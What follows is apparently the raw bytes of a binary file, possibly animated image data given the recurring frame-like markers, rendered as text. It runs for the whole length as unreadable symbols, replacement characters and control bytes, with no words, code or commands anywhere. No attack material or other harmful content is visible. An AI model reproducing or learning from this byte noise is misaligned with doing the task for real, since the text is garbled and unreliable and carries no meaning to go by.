R��`s��Lb	q�M\�W rÅ�!���� ���"�aN%�B�R9�K-�Ђ;A�"Q����Kp�;���Ku��i�,q�Jl�wդH8q�~T��)e HH��c�։D �O�l��T08��"��@� �PN�R˩��TN����P�	�g�@A�c�wΖ���"�!�,���)1�YWKX��D(n��?`�	��$F���.���`9��E�t�
D��#w��,r��N��Pȗ?Q�#��G���f�#!��	F4�$�>���y2a�G��48�$'��:P�!$����I.!��)兒�4�MD�P�<�h�N�(�.�"-PK�s���Є��?�iFR� e�Nv�{J�s$�R&��3>Kl�#�� ���"!p)L���/���ǹ<��+�"iG0x�㉤pځ�p��i�(��*&��I��lN	�0Ä��u4H�ءv�0����`<��k3z3���"�9$��y ��&�zd��`����`DW�*��cE7�l�cA١�R"�Z-�-�����d�<b��y�0�$�0��K%d���ߚ!��� �1��v�d��.q�HX�~��N���aIڂ;�©~P�Z��`M�;��c5�U!�'L�eW`�p6�18#��G�
@	��Y=����x�-�x���c��m���Apr�U��0Ъ�74�4���C,���0wx���K��xS�UB/�w�+���8��� 0��s�Ϥv^#��O��O�&�܌#��r*�����I�c
��=��h��	�k��j��$��Z�'9�r����~�d9� ��]�	`�����*���]NKj������ޙ����*��c>�(Kv�h�6��<��?�U��6� n�5{y$Z�wCg�$L8�r� ��� ��%�O�0F��ó\@��A��H��`�H�#O��D<ۺN"��k-��aN�`���6k�c϶��&I��o��q-�z��3�����n��
��	у��!���{AH?�!��O�A��
f��"���v�'=�$y.�>{��G � �g q�f����IzR�^��1��{�8���5�e��~N�8�P}Pz����!!�0�R���xs�A=��z�@�C��4�'��a��lS'����R�%2�y@ �fFd,@���H�|R��e�Z�Ȗ�"p�{$3:pp��x��qek\yV������:!p�&��98+;�D3 UP����á���� h���c��s0�g��H���ӑ���؛���� ⊍� �c����	��ѼYI:i�k0���Y`�PV�0�����Ӻؿ؅]���3��;��������P��ѳx����:!��������H�u�����)hc=����p�:�����1^�'�k�
p�˃<Ѐ]�'�/���: <	!X+�B=��%�B��B�8��*�t	��(3�hJ�++�����6%`�<pCơ>��/���;�[����Y�0Ҝ�/�9����>0��;Y^��X��� -X�~٤KX;؄�P���*P�I)E�Ȅsɑ�����	�X42B�$����J�I�.�+ �t��"���� �X�p��p�CL����%X�a7 (%�Ƥ �8�p;����֠�f(��2�o��c����8+�҂W쯄�E��/Q��1 ��<��i�� �>��`F�4�����r��"���S2UȃIp�3ЂIP�+ $;HԠ�(Q�F
�����ҡ� 2cP��\����s�X	fɖ���7k� �@%i�T� �B~�LA�$���L��9�L���8
�?P�R�������;�A� ���P�h�I�Ъ(��5�,�/�E��G��r�~|��I�q��t����Y��{�P���L�/o�%�!�I�U�ܒ�q���"�M�B,Q�c��Aj���pÈ���ry��1��3����I۰�"Z�h8���ä8���8Y�5����G����N�Q�,��8�x��i��$%�'؅�r�c�K����x�������MBd�<h7Xm}� �3 ͳ�������~X�@ț`����%�b�`+Q����9�p@���`�&�
@�A���� Q�D��SL� ��xtF.-ЂM�G�q��P�Y+K
8�ߐ
��M�"2A�Y�.3�`	5p���b+6e��; ]rQ� ��;��jE�|�����T����YO�I�#Sc�"ڄ%�e�B��Tz ���#0,2T�����0G��4=�4����4�&؈95
m�Y0 ub lȪ�������	p>f �r�9����Kp�M�T���/�ǹ"�Ѓ�7�ا\�R��1�b�Yzե�$�LS�ʭy�H�nl����SkU���ØI�h�#���lj��i�:��9�V� �
2����P?�A��	�����K��W9� �ň�0������ڶ�����p���YSD�GC��e�: �r������"���q8�h�d��a� ��-ًq�n��ҭ�@�Ic�s�R'{�Y�P�����YGRޜI��l
2и�։��(�pQ-쉶�)��V���QE�}�)X��Y�~ ەQW�9��L�XM�}Q]�p�*�����������(r1��������*x��ZL�p��R�#ؕ^�������?G�̄���	�5[����B�l�Mҏ���C�4���[�(��]�`O���<��(�,�x���.(�M�59��_ɂ�YH�[�L������H�m2�`����'���q$fЦةI�A���/�_D��٪����p��X��+�C��c{���Iў�ٰ�m`�<���������9��m,�xa�� ��R��-�Л�3�Qy�-| �ͪI�q���=�XVV��aᜨI��}`�L]N�P��uՀ
Nl��)��7�V'�ݽ�ݛ�f ���T,Xx)��ݔM��na��T�j8e8	P�PPN��ų���)qV�����^f
O5KAD]۝Q7����i��S���068�f��E�[sQa���f� ��*�M�-g�r�Cx�Vr0���C� A�eUw�2bԜa�ف�5��\
�,�3��9X�?*� h�X�5����8��lR� =�x�jIC�+�9�]�9���]�ְ�5�A,w��
���Z�-�]�A6��ƈ������N:'�(����$�jHEN���ޑ�5fXt�沲譪�5vg^c�x\�l\y� �.ia2�Ja�P���%S�HD��/����3%`����)��g�r�	s�m��f��N~	ch�i�DAcw��x�rNc\$�%�h%���Бfԥ�
�p�[|�>�5 ��z�r��Rf@V��mP�E�ݥ[���Α��Id]L��-��4 W� ����p���_���U�p�� �t�{����~����Y��h��q���l�����x1��oTTch��r�n��!���
�PM�A���&p�^u�"*�9�L�Zf'%] ��:BXڞ�����M(��zq��j�5kΑ�>�pNj�o�x�p�w�t��wx�8��&��H��i����6&�6�8�*��M`�H�ڎ3O-�F��~�*�	W���1�q�Q����4�*�8�����
��.�M�i=hm
�&r�&�*h��$F7p����ms5>T��NA9l���0�TD��N��6Y�>x+[w�Y�-���`SC�l�֢p3ƈ��(����`�*�٦t�R�h�z�0�O�������Kf�eh�*Z���j_c�R�=D%o�\	�
-X;'w�'�S��b@<��ď8�|�y�g�ґ����@\�W9�����xUl��w�X��� ��=ֲ���xo�n9���pb��Q/L{b^����c8���;g����F��D�A������>MY��x�Ɇ]�^�уd�)^�Z�� \Q�W};���ٱ_B;\5���Q@��	$�h&�w, FP���ߪ����z�	�8��4�nx�{�8�#H�O�� �x�,=J� ;(�G�Pȱk���_�W-B���!4u��"{V�Fl`@.L��ؤc��6��O�TO,���6���湝S �><w��?
(X��0�8r��SH(�8<�P����@~TflĈ�V�0���e/]�l�RĈc"������s�'s3�&��4��K/�=�y�Y��̤"�*���j4��<d��5k���2p`�.�*���b�B@u����=V+lX;cae�Vc���L�.S�É�Lec:�֌��c��m3���ʤ2��~���cǢ�aZ�C�ѪS��r��w�K+���b��`���BL�Y����f���������/�Oja��*]钦��<�	hf��2�ۨ�Oʵ�O��֓f>1��3�C�K&�2�[���4V��BD((��w u�����6ފ'VWى�(��j+)U�1"��*�vR.1�B�T������O�E��j�1f���Yoy���v���h��O&���/]w�����UaO�yS�gl�C�j�)�$�@I��g͐u�J"���dƘqXRf�?�����5�s����+}�������u�H&�Z`歹�
��(�������`��XR4���1�**k��MV��|���YV��<�#�.<�`�R�E<P�8bǉ5�5�v����$�xb�m�Tu��ޒ@���f��壎&� Bܼ�ވe`��)��������+�?�U���b�yz�́��@Q�͸���$���*~E�yI1���?�t� pcL��b�-������<A�qo��ԓȳa��ʜ��(�T��>�'B(��("�iw���\]�:���W+RwtRlq��L���:������lP	pM�+a3�k>� n��P��g�%.� r���/����@s�6�Z��6k7��D��&T���yl��I*�'[O/EsU4?��+l\��Z�7"P����
A�\r�񪜺�e��D���2���#�
�������� $"l�0�ؕ$#H��J�e9G�$+��D��^�|AR��t�t&S
����	"��Op���Jo��N�`E�]�(dM� �w�1�JDg ��cz/9����*��� @��6�iD�"�F�����}/�|=�`#&o����f����N�E�v������/��d��
#�$0"�`D"=8=@qP��?IIJ*�X�Qg2�Pd *3%E�0�%,���A4p������;u�I@�'�<;��݀rD��!(��DČ�U4APf�LE"���6��L&���$#x�S��@+i B�'J��aJR��(G�˜hF��:���?��$Ɉ`s�Ch�ȟ��%���C1�̠�ل$���kB%)�S8N7A��\�P2K��7�iJ�b�jl%)�O��y�#Ή<��'O�W��l��0�"�h(B0��@ !��?&JQ�nU������3�d �$�K@Ђ�
�����`�؀|B�+�fә�]F1�Yap��_���QA���>1�Da�R�!�N�%W�f+��JX4���R�Jъ"$��B�9�Q�r��5 AIU���Ѡi�ۢU�[�����l|�3�32J)n=��֗U�?	�?�	�H��/��fo~rМ�3� ^�6R���	Z� Rq�� �f[�h�0�^ܤ'5i���W�|�Ro,S��U�1$Q��Q�F����*$�G�P�')�|w��p8�����R��ֵ.���.ބ�7������:��IF�����"o�
�i	y���Px5U�b����J�+����G�,]sX���jM[�w�*  ���0�'�%=��Jw"T�A���E�%��[�	N�K@	��RղP��a!@M|�'�ehNz��-�
�%�R�*�UsJfi����uDn�����6��q&��GO��%f�<�5��3)lKxQ�ml�w��eKW� !�
 � ,    � �  � �����Ŀ�*\�����BX81��/_.Mʓ�!
C0��a�H�8>�x�eK>..0xЉ�1T�A���+��a��9��T$�r"4�#GR�X��<��2y�T�� Ν.M��'!!P�Bۺe�匪�@xU�T�ɬ���,G�9"\ݛЦ����MxV�B��.����ܷ!H :)��I��I�Y�*��fŸ�%+��Ə	.�a��y+�<�\nh��&����1f����I�6��i��d�ց�24��m���N�lp�<L���|��?��t�AG��v��H0-E�T浦Wz���^N�)�N�M��#�%VCu��D)g`t�u?��?0��uZ��yI�6�l�PV�i@dB�!��W&dIv�bI6�Sе����$`unI0� ���U�Z� $kK�T1%6@&���?đ8ٟ��Z_T$Am���ImA�E����+lԓj����Gs�����G|<�I�
Yd4E���f�y��[�F�E����1 q��-�xr�zP��	�lmO���J��M<h�ǡ���-s��z��Z�����\O�f���&$�A�
�,I�IV�{oC$�ʦ��;�I���B��??��A% ��u_�xK�v�����Ƭ�'���9��[�-�DI-���DkQW�̠�l���*���k����j7#O��*�PR�F�ˎSK{������0@+���s;�Y��p�&���ϛ�D���m����I��Lg�P]�P{&���{f��$�p	���.Z�!�n#D�����B�įx�C�>�S.|������,�!V��>����J�-��g�]��
o���@�P��`M�r�O����� ����!�V$x*�u�I{Б.�U�p�Q���KD�����'� ؈�
���m$5�p'���
Y���ղF�:�I^|B��>F��ԣ	A�?��h������7$p����CDb��PA$�(l � �S�
րtE�9	�ZŅX1Y,]�Z�Nq�KH(���p2X 
���` �@T���M<�O��?"�C>b�a"�a��C"0<W%"V�D� `cHׄ4 ��t#领BFNF�H,@�	�ҁ3�cDP#Aި���x_�����;ޑ�4�����3#�@#0�!�A���%.:H�p��ENBr�Ԭ(j&e �0OB~�"d�Q��d�����9H*۸�b y�YO̦�%<aո%G���Hl.��+�/"��5� ��I2f	���1)���R��dY,�B4�p�d��� �s�P��JI#�y��f��K���[V��O��h0 �WzT�?���cTOl[�����!��hȬH��f|��h�*R��G��Q�Z:�?ɠN0	L]�%��� �<HGP��0�@�ae� ǈ� ���mv9��I�a����	Uh��OT�I�r���+�JRXb���r�>,A���+ ф��� ���A�!���)���"�Y���,��dA�	抄<��&Cv㈃@�_�C�(��Dm<�g#3α���{�gB�!,a	�#i ��R;h:�M�1T=#�����y��%�vYlʤ)�M��J���<��$U�A��&�U"'C��ʃе��ׇ���X=4 ��x	j��"�9:�Vw�dBL9��x��L7E	����37,�6�H���P�Ta٭ V:;��#��<k=L੃A�	e�����Z���D�����C�h�� 0b���X�!�����D�-�����4P�0�N{�;تw�����&E):ͼB@�$��G���\�	��!���)��V�qS3 Pd ,��&dtm�9����i�M�g*�F4D @�-�+ZV���Մ�:!'q�љf@�< ��?�GF��Z�/|/M]�:�B��?���XBȗ0���`n¥K���vD j���Y_��2�p�P
I5��N@�� ��V�V��|QH�����Ѐ�mQ}6X
M2?��l$�ʓy��li����v��h�$a\9E�ٰD�	��S���H�D���*$z�kB̐l��z�ힳG��K�{h�8������ޜz_�l6�]k�����8b��"҂���xf�@ON�&`�/�"P��)c#��E=hۦ'K�k	�І�9KE���a�i�ԯ��p[��䱲 lm�`?�U�����FG)�t:��@��3��r��#���	���-� r���@��p����ϡi���'w��5���fR��7A�w+��'1חF��Ex=�ѐ@��	R	�7��@�_�m��Dx��0<�0�Wp>@:`.�U0!/���y� }Z��".e� ��m1���
@`��@�G�$�6��=�?s �0�wi����O�DA�1n^4>�u�[���Q����A8�g�1k�w
# 	2X�lP	��eX>��ll�͠D�c��^8e�7�#{��� �Ȓ�y(��d�UN[��tVa���Q3F��`��P	!L�g�$HL��9��@�� �4J�U���	RS�&�;.Z &y5
���B��xYV`�p� Ef�1p	�6� ��p
��|��u�PTfpn#,ns�� �{�����@��pe(H��Q��q��fc�^�$0� �5#����� 1���h���d��ls�p�p��0���&�����L��<dTA�	&3��uӵiE����?�y"�:�-~8��t�� ���_�&�0��A�&�0�)9sX�?ch=	tl��!�m7�6� (�f	H/R%c6`�P]P�e���r[CifI�9�dp��H�u�@`(��WD6�� �XT<tD!�Q<�Z�$/p�LX�L;�yUPȇ�|�3f{��P�װ&�w��h��Vi��@74�v�  �0���B$��N*�j.��q%�`���y�A+|E�"φ4����b������?��K���O׏p��t�D��J�5^��ŗÓ-� �W]  ��/!H�+��@���y���m~�O�pS� v��xPFuD�S�ae��5*�A5��)1��eמj�!9s��s
Q�ٖC��� 
��0l����0�Y$��n�%_D�a�<`��� O�"#���:���%�
�(�"�P��j�O�	�d ~6�a���i���  >�����%p� ���u/|ڧ1h�( "`p��P`PpXzTx�p>v;d�r3{	(�aJ���l���:��j/c:>0�0�����)�A�~��Vi*0�)�)� �Z��z[[�H��	Xg`i�M�J"	�T���(������lQ 9�(<1�6X�P�����Q��ʫY
��9�d��� �n�X<�&`W� �!�%;�19q0m1H���5���L��) D���� 
�@@&����DW�I*�^�2�zuʄK������� ���D&�4HpL�Dl ����pD��a\�s��s�0�|%�O�5$A
�$!�>�'*��L՚���"͂������r�t��������|{g�y�਀@w�`"X4��|�����zL�V1��Q� &��4x�J�l@հ�r���v+�����W�&l� �d�_oӯy��Y��컻�+%m�Qy�����+.�#B��u������� �����;�)�"�iJ�o���y��wp�q"k���jXN!n`nJ��11����;��Ի�;�"�T:[�z��訂�Cf ��b,���dW�YUC��L�*����e.8�̀��[#�r �+8�� �y ��6�#�I�dp�B�C�7!C�.H�������c�5���]�"%�pY�c�(��6n��_�� LP��`���Ԅ�r Qhu=��l��#�UD�k�0ǳ)�/X���O��9�����H������RX��gC%�;4�� f��)��脮��k�A�	>w,wѳ	gP|x3!-`Q�Bc��LN%�QS�Y�������ע� �w4�� � �8|`����f��Ě�Y�a\P���ka}��f�#�c�"$OUŐ�GC&ߣ(�1h�� dh�e�8TP0�ˀ�� �`����ې���Wќ/��g|G�	Pc	����IA'�Wl���	�1��i��q�@�_���?K�Q�q�;��x1 ~L�g�e����Q���&0y&�_}�ʧ������|:�@U��Հ��!�ҋpq�_���ly��V�����dIƇC<�Bר,0,�؋�b]`3##0�uL��C�:���F{��)�>��|�Sβk�7 �����ػ��(�ɛ+��_�tمz�
[���+�0���[p�Ep�Eppi���R��ҹ	J`�b$����u�����}�F�"�	PXo�[�
����e�n�qP���_�`�UwH%�@4��61��v�e	ɤS"���c�����%��֑�2&���qm����5�Z�q0��M���ʸ	K��r��0����K����h,���&�4�<�A�����4��(ą�H#pw�F;���U���J�]�����[$Hh�v�9y� �K��`"1 ,���� �|v~��������5w�:��� 75
�`��@Ѽ�E����|e�0���T��3�X�H���	�211< ��~,�ȭ�E�!�;f��z�	A������X�D��̠��0O�0S�RxDr9�s�s�֮���-�b8e�B0��#�2*0��}�{�}K�o����`���H��T��CGt=��mB�	v�Np������#! rn	J�����,2ַu ����z[u�����콽|W Y{�&���C�q�B0v������Xq�.�
p�Z�Y�"ĵ0�j�莫����	��y�	������%�5o� >w@*o�m#8`��ݦێ����p�m4��A0�," ��	o���		1�쪮z���	rk�-�WlI�<Ϋm�5�LȄn�:>�q�ћ�ȑ�	�r<����A��"L=��B+�x��J�B�+����)���-�pS}�>!L�k`����n#��3�8!���$(A������p���,8p�������b� C���)��L�U�(�
!��T�fѢ��-g����ȳ1�!�I�.U��L�K���"a���TR��� ���3����i7r H1����e��Фܕ��!��ƚB��H��%y��;�bޤy��N�lԑ�K?b����V�"�*A�$�p3�f�9��`���[�#7�x��J�Ռ{�"�P�������a�*�[�9pſ!�*o�A;�����ׄ��+�q�M3nd�)3V?6ڳ�~��{���B�b�j`3f�c�#���j: &�Q��P0�!�[!�!4��;�
e�V ����3	 �443-����k���c�� ��B��v� ��8"��D�0���:���)'��3Ǯq�b@�����3�\D�<��*�����Tcù�zd�,���تh�#	Ja�G �H&��IKB�+�I����&����KP
E�Z�䌪��L ϴ�!�Jc�FK�|�c�뱚��<)���C�;�O%-`F8�`��Rʣ:K.��J����P��A�@XA���<� �����r	�$,\h�k�!cWf�t`�L�Hk�C{�K.�����Q���!h�RB�5�G(�1jO܈`���qRAP���b]u*�2;h#�f˽L�:� �b��CO��*4��	b�Ga���!� ���Z���i !��c/Eވ.�P�'Jb3�d1V�ΐʴ���d :����z赂��הxF�W� eT8���94`z��CpC	-*�8[,�r�{�k��P�'�P���l�3d� �NK{���rr��1J4�_z�ˤ�v�P��;Fq!�&h �V��P��:��(�sA�	�bZ������m��~�a��j䉛c��U�>-����&V� ��QqT �M��qAʐ��	c6�v��=� ��&Z���/�GE_PEg�����}6�O�������PF5��b�%s!�F(��0�@	�8 �8��%f��Y��&��@ְ��a�;�������8����TBf r��!�@5d	�����E?�����	,�ݛ�v��J� ���p-RF0�=p =!��*��U.1D3ԋA)��`0���1�Q����M�6"�`dI����ь� �YL�v&�.R��RD�*ܐ�D�)���K����`�$�G'��:��OfkP!��5!��pYr%K�����e#�R�J��(��R ��uV��IpH9C�"!��"aJ!��F�Ѓ�������3�+����$$���%���8 ����H'��S5��\dw4
��ĈD'�V2T>̃ -�G�Lń>������JRt�n`V���K��3!HhGRrƠ�����H�#�Fp���.�8�;�
�9�2I� pT�D���BU���z- �x������y��h���!!�H�J�b�u"h #���,ׁ�O{#�?����!\LA�h�a~�`c���\D���'h�	��$.����ng*;��cu: #6+ T� ���[��0�hs1
]|�G���QġA�`h�(��-��3�3� .��!P9�9��@�K��3������
ݮP�)�H��4؉+�s^@-1�Y��hD?�A��!���/�)�P�SԆ��L�[!���/�l��S̄����P�`U=K5's1PZ���~� �9�1M�P ֱ�"��X b	 ���5$f)��G����J��qM@�8C`�U��BĤe�Uؖ):!`CӸ[b�X�6Y
],B�
g.��"���(I+��
� �א��#��6�r�[�w-����I,�	W��'t��j����Dڙ@ـIfY���#h�[�4��@�����=��No����v\��!����)��L����T'r��8��6�����%=��D����4)��/���5�bkEɐbd=��U'��@�<�n �����]b'������@[sp!�	���Y��"j�b<)ޮM�!�D���īK�n����*_ȇZ>4� ǽ� >�M��n����B	1	K ��U6�$fFE04��Y)�������Q�\f�
��� �n��`�����&�Do��@� (�tu��%G�6Y��P�%,!�J�	[��rxD�D�B�� ���B@3/T���Z���w�v�zLmW������AJ؄��1{�a������3c`�W�{���2�3��#Z���,-`4�����/X�s���$��ҵ&����ۄ9P'٩�Q%�H"ݓ�� ch�%�C�b��#9�a-��9���Ҭ��<���7X�%М4�]=�&hx�'�_�hS7���k������(�G����|�e@�<��@FЬK���ȃ�='1�#�����@>tP�Be��h���9 gj�r-T�s �jȕY҈�3
BA� ��4����i���	F �9��!(?'q�#t���CǩE�HB? ��' �(��R77 �h�MX P��� ���cy�9�:�p@H�;!����c�\A�?�Í�Eǉ@H"[,De������h��M��'������F\"�1�����Л�P�,C���C,G���5�!�[�]�t;^\6 �3! FH:Fh�@Y	��� ��ѥ�9����y4��)E����I�>P�%�E���(d��9�1��t��P�ȁ�������M�〤)�eD��A���1�	r�oKy����ST�� 1lp��_�K�AǄ�t�E��Ȩl8Oۉ/Ƃ���=ȅ9Dk��p�3�T;>�2�I+��Ίlʺ<De��� �:=�!��&�������h�XA�)L%��S����8����e)�ժL�$�m���RhxEҊǣT���Y8;YL=%Ե��C]�N癃H��	
��gB�Xe��� ��??����9���3�������j!\�E�N��jG�����N&��[�N��H��E�Z�y�@!���	����I�5e) ��<:ΜB@ �;�.Fx�q<3`+��QmG>���C�(5�M� �H ́x�8L����y����؈��ؓkP���k�4c�L	��9�c��X��4J����X\�$ʾ�"R�dJP�ŗ���,�M^1�=I�rÛ;A���O����pQR�f3�A�Q�X���[�NMݎ9J_
�X�λ+�t���&Q�y���� Gٙ�U�A�0uQ��3e+H��=�p�#��8�� �ǉ���O�U��)��e�:��2`2�yLC�0��Fc 3hQ�R6���C��e�jBǦ)�%�׵3
�s�)*)�	H�7`@����Aj��h���و�h�0]����H�%��UI�G�쌀
�ō���� ��/�:��+��;Y�3�9�G+z .�-����!��D��o -e�ց�Yc��!]�Y3`���X�\Qw\�h ��3��c�Z��1	ғ���j0X��,@S� ۈU�e9��O�Z�Z�E��e����_���44�L�Z�c܄��=�V4���9O�#���}�=�8�)ل'�+��4�ֽq�O[
���4̗H�u�V�p���na�� ���=�0A���¬�"��}���V��%��匁Jh�P�.
2��R9R�He
@����ҵf@9B�x�!a�O4�[�B��;�1����3A���z��]-D8�݄隮�C߼�X��F2hQ�]�ٜ�ٽ�⨏x�Q��T3�Q�QP9���ƍԴ��	��Ub�Uz�NH�/z�]��¥Q�rHl�X�u��^2W2pQ{�{�ٟE`!f�m�����T]5q��ni�kG_�AM�6��%M;�h���b�c���݁P�/���R�p�H%�r��a{�n�� �c��%nݜj�
�T�w0S�bU�K��lĕ�[:ݹ�ܩdM��s8���k�U����IDW��c02��YZ ކ<����c8��=���e_6dC�x�`��P`S�ȉG;���3��i���Q�U���ϒ!]E3he;�1` ���N߈���C�b&�`	#�'������D���pf+�q�l�F��ٔf�A�{hm���Gi�p�F�EgZ!��2hԾ��^��`f��ubP9�B`�B��d&��x�i��絲AH^+v��q<	Ij��.E2�Ϡ�tv`��[�p�QVD�}�W�O���W�[{���F`�G� (d��iP�J~��!�`Vy�� gk��I�c��F�c��c�֕�U[nc"v�O��縓�����Hi���ۓ&X�'����H�Qpϯ�����f���|y5��M����;ko��lG��6����E��f�㜁�=�R����+�BP�l��6����6
Y���A�&t��tj�؟��FXm-]����x���ޜ�Rv�ldb؅�XP�x���g������ژ遈��&mmQ�iΩXbɻU�j��
�m\��$l�NW#������Y�؎T��&��9Ŀ����n�(�n�.��I�.m��&P��e��@�j:z�O3n �UX�0�c�r��Jf�օT׊�R�,��[$V��q�Nfή�`��r%I��$�Q�%��n�6�M����"�r��7��k�2`�Q$ŏ{�qVq�Q���`�_�?�Љ��>k�l�&�<7��n)��$�"�%�x�	��;n� [Wײt ~�N��	n�3���_`'>/� ���q��v�t
,�]�E�&-�֏d�ϟ)Ύ��ڀ�7
���*��OL��0�:�E�	n�	�Н�Zl4> Wpp�Gq<�C��+1�(VtGFN���'�ˡ�O�oGu���'�o�����*UU�aAE�-��@�V����Ivx�h氕���V&l�!�&��Ô�HBh��)�����x���A�O��6
���w���-p���m0�b�

rKF )���	�K��;�g3�3�q������'(G_���$-���o���l�����_��5E��s#���	2B�(���M�_S^�����ɘ����ÁHO�<?M�e���sis�d�!���(�Kd��8ĠÉ��.����RR(�d$�_$�b!	Z$������Y����=���X�v� �K��*��{�y"���H�Ѻ�KPFX�����*���H(FX�2Ű��� �j�񏇆��c8p��%Kh��WqI4#�U�X��Q 9�z��߈��Vr�W�� -Či�!M�9i���c�h�p`���b���㟄�PΨ��*��3bpE�h)�1�� Z�`B�jp�pΦ>*�΍�2�F�9p\�1�����ɫ����>��T+P�K�~6�(��$L���W��Z�?�J�7�4V@1T���qځu
d�6��MB��Sa����*�(XY`ǰ	=vLy���V��l�%3�/_>N���f<D�YkX�!D�:���b�j�Z�k��:`@[l��-�6p"`3T4E�`�F�L4*PH�5�\4�7�,���t�#P��VU�t�C���	RJ0#i�Վ\��VU�����l���OB �&�
KxW� UUT�YV9��*���6(�tсeK��j�V{\��?�q�%��;�W�V�h!�?|����n���@9��Rޥ �Zj��QG!�T�^~��b2�Њ���V���V�@`�Egyp� B���?G:V�x��<�uC�1� ���&�V�Rqx��6���,5�������Fy��J'|���<T%o��;�C72�YX�y	� !�
 � ,    � �  � �	H����*\H�Ç#F�A�łC�|!A�,�i¡�'5���2�ʃs4��'5��cȁB�(�hMu֬�c R�!F��p�ҁQW��*�!M*|�U��QV$H�եx8���ߙ3vr�:�#�I���'�W8�D��S��T���{�
��3��V,�ʫd%��<������vN�y����H��[>ka���t���g
�8�/C�>Lv�@g{��;� (���hU��/��̹g�N���2�������^�%{�G�Q]qF D��3CA�тu�e��|��GA�q�Rp��\4�ԵgbB�@���� /"%�?JItZ$e55�xf��U�%�t Db��S���o��Zw�qW�e!8��m]��%*A�AJ���A,�A�5���9]4�N�A�aSm�'�d	ᔐNE.$]A4l��&})Ac2��kv����,��&�	AxR��=��C�9��[��P��@P��A�L(!Y�A 2�$)��4@w���5.4�@��ʐ%��@K +�&�Ҁ�?KD�
*+�,��q�:���*TG�b�$��p�E�����D���J;��<[�?�T�BFmZЌ@���I%���bB�,��Aqȗ@ώPг�����C/�	�����a�I��qR���BD�O=���VM��AZ,�#P����Ű�B�&�#�'䪰�K�5g��-@v2��3B����
_�B��<���������oԋ"d�Q!�ꑏ��V�2r��  �4 �x�+�s����,�=��AG���wp�@a��@����@!��A}t��k0t�I9�V�k�Ԛ�����&и�P��a�\G�go^��9�>��U#��vk<P�Q�~�ASC���+n�/ɸ&��l��5��>>��� �r�?h�n����%�CD�Ț1�<dB�]�@�<�q�B��dU�g<K�H���-!��87�kv9�A�4�K
I������F�G��7pM"�Y�B��s�{a��!)�Y3r�����@�r����~�����aU2�������V��OAd�9��P f��?�V� 1`�RB���d��!A�Q<$w~
��r ��B�A<��%Ą�AϬ(K��yȃ��Ð�n�_BD��cXdu��D�h��>�PQ� *Q�T��~�jX��GB"�l����F��CH�C�(�k �PF<9�֮����>���(Ar�#AB�>�8�e.%�Z���Ь�?EZi4Z�D?��`����޽�`Ln��ɋG���K� �<� �}�4@��@Z�=Zn�e��@1Xg�B�h �5��PЁH�"c&$wb�A�p ����WN���ݯ;u�����BZ�G���FU%��P\��2�*3 D ���A�Kh%�!0��&0�@4"��B*��Q��(�҃��o`5;!��h�d���?T�/a�_�����S[��ձB��Q�,�SaR��-D� �4�_r�8M�N3@�j�vĪ�jơ�衆�ll�$[� j��,��U�h���&ĪV]S�a*�tu��z'XE�����4p UdB��ʬ;PWDkr������hA��/�C���r�5�LK D� ()��t�B�t�}Y_� �l���U>�k�{h8����e �]�{(h f��h	r���K�mڡ���fD���hA(��Ֆ!޴
w+���w �[Ag%K������g�F��A pNH���L��P�2_��u��Df���In�Yܖ%��E �/�Ȃ�X
W��U�1kZ�n����\R{�nefXKt����
�l�Rg�2��A�@�a�|�#�0��Z���t-t!8�@�.��*4;���5�6t8!��s4���n��R�W? 
d�5щ�5p�(��� ����Szud؈�A�h�g�`(�̺�6bC�aQ����p����6�� C��I.AxMUl|X ��y��E��!O�VAdkE��eC�R؃�p�i�A;�M�A�	Q����D�9�A�B��E8B�C8S�-ʫ\d(HT�M��p/�q"�@��v�y!��{��+$���,�F�c��[awŌ�A� +��c�k]三YW�Kn��=���AJ@y^ڥ>��E*8�2s��c�8>"JW��/��>��$�h�	��:���$U1��E�@C��CQ��_��}!� H?���3��y}dT�)��Hߖ���N�b�:k����@!MH����Qa߇ʅ�/{$�?�g�������P���'��m�_�`U*@v�!0�$"~��$HZN�r�r@��P �A(4vn�-���d!7��#�;�7vG!X��7�7V�4D/c�+�vqy��%QV�D����C�F������55�a}#�U5�ppu��G~9`�c$S�{3P��eq�0U��_�	�����|�wa�:�OK&&x<�7L�sR�
�{�7�����|u�`�WQ;�D/1&;~Kc0���j^�^�yQuTUO�����ua��Z�#�|q�c��#v!���k�g�h���P#���c�!FG|`}��Z`a<'�D�'�q�xC xd�m��q�'�iF� �"h��y	a�`�3Z+�
֡�1��c��K�--!�sU X$�}��\�4����w-1�<�E�d ��avX����%������o!L5U0�����W�B�v" �� T��I0
�zC�F���ox�r��0�u�Ј�f�攫5/�0F��hI@O!�e�KV/A#�v�X��%��I������ �����d�m,�,n�'q:L)$	� ���j)M�L�YWU�y�����wW��}��C�)�&UU��������A��ՠ	�Ѐ�	���19|�:PcLzYި���F�rC����)���@���a�����XIEVa�XM��$�&��C?�/��	����g穂�� ︂����Ȅ(��mVv�@T1'��U�E�x>`��	+�TYә���.j������V�a�>��O��P���8�
x��Y������}3_V37�������٤���	hz�IZ��SE2q�xF�\!I��񉫷�����#��~
}ڤiZ�IABp!����B�R�1��\����:۠��)��Q�g���.�~~�	����K�(n�o�i&
!(0�q�
��c4�KZ���"���_�����v
�lt��n!O
��	ʫ���	q�r�q��5�q�a�~�����P�.���I�z �Ay��į
��!�E� PJ5�@R
���ʫ�qI{�g��g ;�:uy������o�8���#�*Ȟ��Ր���b���8��9��1�FA�:��i=���y�*��Lʂ={O�," L[{�!������� >̠	�9h��J��}Q��Y�A�k+�p%�
���V��9�i��_ڢ��0�rZ�a�!�Kq�u� ��T���H��� �IN(<����Ok;�{I�R���g�_��Tـ�P��C/1���5��֮{Ei��g��x��,8��&S#�jͻ�4�1n�Oy�_=$>�~��%� 鉘�U�1�;k�",9�p���Sc�=�P;��0j�HRhT$3[��ci��͠/G�U���a�c����Y
�N��c��
a*�DV�1���QZ��Y��ʊ��tZ*��v +�fq�ѼƂX[��	�.����*����?�OEr	 ��Z'�:B�M���ɺ�;hF,�^��!hz�x=�(��Q�٩�G�3\����	��7X��������!Z��g|l���i��{{�{�gU��b�s�h��,g�� ʇW�`U��c��d��������}��!��aC�����N�l���1D�Qʂ�z���`��!�qe%;l��0 �`�3\�D׆�����j|���x�z���q ����a|`D<o&��p�'�,�5W�z�޳�P0��\��:�p�
����{sn��k�OAAAư�h�~�c�];��l/l��=x�q vm�:Ѡ	c*k����k�S�S&)"̖R�S7{V}|1{!L�fA\w�3�|�����[;�tѴ��a	\��,?X�s@�MZ�,��a��3�LЬ������1�I�a
